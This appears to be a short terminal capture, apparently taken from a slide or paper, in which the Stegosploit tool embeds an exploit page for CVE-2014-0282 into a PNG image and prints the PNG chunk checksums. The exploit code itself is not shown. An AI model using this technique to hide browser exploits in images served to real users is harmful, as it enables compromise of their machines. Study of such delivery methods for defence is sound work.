 root@kali:/var/www/html/stg# ./imajs/html_in_png.pl exploits/decoder_cve_2014_0282.html stego/img/stego.PNG out.png
stegosploit
imajs
Appending 288 random bytes
PNG Header: 89 50 4E 47 0D 0A 1A 0A - OK
IHDR 13 bytes CRC: 0xE8D3C143 (computed 0xE8D3C143) OK
tEXt 12 bytes CRC: 0xF1A3A4DE (computed 0xF1A3A4DE) OK
tEXt 1665 bytes CRC: 0x8B37D437 (computed 0x8B37D437) OK
IDAT 8192 bytes CRC: 0x6EE4678D (computed 0x6EE4678D) OK
IDAT 8192 bytes CRC: 0x744BB7E6 (computed 0x744BB7E6) OK
IDAT 8192 bytes CRC: 0x8D9F75D2 (computed 0x8D9F75D2) OK
IDAT 8192 bytes CRC: 0xF4233F73 (computed 0xF4233F73) OK
IDAT 6058 bytes CRC: 0x2EA562F6 (computed 0x2EA562F6) OK
IEND 0 bytes CRC: 0xAE426082 (computed 0xAE426082) OK
Written out.png